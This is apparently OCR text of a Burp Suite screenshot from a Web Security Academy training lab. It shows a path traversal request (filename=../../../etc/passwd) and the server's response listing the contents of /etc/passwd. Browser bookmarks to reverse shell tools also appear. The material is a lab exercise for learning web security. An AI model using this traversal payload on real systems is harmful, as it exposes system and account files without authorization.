 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × +
Send Cancel < > Target: https://0a9400de04448079824f2bdc0075006b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a9400de04448079824f2bdc0075006b.web-security-acad
emy.net
3 Cookie: session=hmqQ8WmLhbeuwEdCBOvFrlZRz2CakgAx
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
in
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nolog
in
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/
sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
Done 2,410 bytes | 19 millis
image (JPEG Image, 700 × 467 pixels) — Mozilla Firefox
sal, simple × image (JPEG Image, 700 × × +
https://0a9400de04448079824f2bdc0075006b.web-security-academy.net/ Burp
... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...